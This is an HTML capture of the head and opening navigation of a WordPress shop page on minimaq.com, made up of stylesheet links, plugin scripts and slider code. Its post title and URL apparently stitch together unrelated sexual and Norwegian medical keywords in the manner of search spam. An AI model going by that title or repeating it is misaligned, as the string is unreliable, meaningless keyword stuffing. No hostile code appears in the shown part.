

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/italian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter/
body_size: 41489
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Italian sensual massage double penetration norsk puling cyster på eggstokkene smerter &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/1861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/italian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter/" />
<link rel='shortlink' href='https://minimaq.com/?p=1861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1861 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
